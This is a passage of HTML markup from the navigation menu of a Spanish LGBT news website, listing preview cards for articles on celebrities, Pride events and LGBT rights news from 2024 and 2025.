					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cultura_lgtb tag-disneyland-paris tag-magical-pride">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/magical-pride-asi-ha-primer-desfile-del-orgullo-disneyland-paris/" class="mask-img">
				<img width="451" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/magical-pride.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/06/magical-pride.jpg 980w, https://ovejarosa.com/wp-content/uploads/2019/06/magical-pride-600x426.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/06/magical-pride-768x545.jpg 768w" data-lazy-sizes="(max-width: 451px) 100vw, 451px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/magical-pride-asi-ha-primer-desfile-del-orgullo-disneyland-paris/">Magical Pride: así ha sido el primer desfile del Orgullo en Disneyland París</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14278 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-derechos-lgtb tag-lgtb tag-no-binaria tag-normalizacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/washington-ofrecera-genero-no-binario-los-certificados-nacimiento/" class="mask-img">
				<img width="480" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/no-binario-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/no-binario-1.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/01/no-binario-1-600x394.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/washington-ofrecera-genero-no-binario-los-certificados-nacimiento/">Washington ofrecerá el género no binario en los certificados de nacimiento</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18940 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-animales-homosexuales tag-dev-y-martin tag-nadja-y-zimmer tag-pinguinas-lesbianas tag-pinguinos-gays tag-ronnie-y-reggie">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pinguinas-lesbianas-gays-londre-orgullo-lgtb/" class="mask-img">
